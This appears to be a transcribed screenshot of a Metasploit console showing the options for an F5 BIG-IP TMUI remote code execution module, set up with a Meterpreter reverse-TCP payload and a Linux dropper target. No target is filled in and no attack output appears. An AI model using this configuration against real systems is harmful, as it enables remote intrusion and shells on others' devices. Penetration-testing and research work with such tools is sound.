 msf5 exploit(linux/http/f5_bigip_tmui_rce) > show options
Module options (exploit/linux/http/f5_bigip_tmui_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf5 exploit(linux/http/f5_bigip_tmui_rce) >